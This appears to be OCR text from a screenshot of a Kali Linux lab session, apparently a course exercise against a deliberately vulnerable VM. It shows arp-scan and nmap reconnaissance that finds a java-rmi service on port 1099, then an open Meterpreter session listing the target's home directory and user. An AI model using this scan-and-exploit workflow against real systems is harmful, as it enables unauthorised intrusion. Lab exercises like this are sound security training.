 KALI [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:50
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
127.0.0.1 255.0.0.0 0.0.0.0
192.168.11.112 255.255.255.0 0.0.0.0
IPv6 network routes
Subnet Netmask Gateway Metric Interface
::1 :: ::
fe80::a00:27ff:fe17:4963 :: ::
meterpreter > ls
Listing: /home/msfadmin
Mode Size Type Last modified Name
100667/rw-rw-r 0 fil 2010-03-17 00:01:07 +0100 .bash_history
wx
040667/rw-rw-r 4096 dir 2010-04-17 20:11:00 +0200 .distcc
wx
040667/rw-rw-r 4096 dir 2024-12-17 12:25:03 +0100 .gconf
wx
040667/rw-rw-r 4096 dir 2024-12-17 12:25:33 +0100 .gconfd
wx
100667/rw-rw-r 586 fil 2010-03-17 00:12:59 +0100 .profile
wx
100667/rw-rw-r 4 fil 2012-05-20 20:22:32 +0200 .rhosts
wx
040667/rw-rw-r 4096 dir 2010-05-18 03:43:18 +0200 .ssh
wx
100667/rw-rw-r 0 fil 2024-11-14 15:56:20 +0100 .sudo_as_admin_successful
wx
040666/rw-rw-r 4096 dir 2024-12-20 09:49:17 +0100 pwned
w-
040666/rw-rw-r 4096 dir 2010-04-28 05:44:17 +0200 vulnerable
w-
meterpreter > getuid
Server username: msfadmin
meterpreter >
test
File system
codice
CS0724
photo
hash.txt
(kali㉿kali)-[~]
$ sudo arp-scan -l
[sudo] password di kali:
Interface: eth0, type: EN10MB, MAC: 08:00:27:35:53:70, IPv4: 192.168.11.111
WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission denied
WARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission denied
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.11.112 08:00:27:17:49:63 (Unknown)
1 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.911 seconds (133.96 hosts/sec). 1 r
esponded
(kali㉿kali)-[~]
$
(kali㉿kali)-[~]
$ sudo nmap -sV -p 1099 192.168.11.112
[sudo] password di kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-20 09:46 CET
Nmap scan report for 192.168.11.112
Host is up (0.0015s latency).
PORT STATE SERVICE VERSION
1099/tcp open java-rmi GNU Classpath grmiregistry
MAC Address: 08:00:27:17:49:63 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.o
rg/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.50 seconds
(kali㉿kali)-[~]
$
CTRL (DESTRA)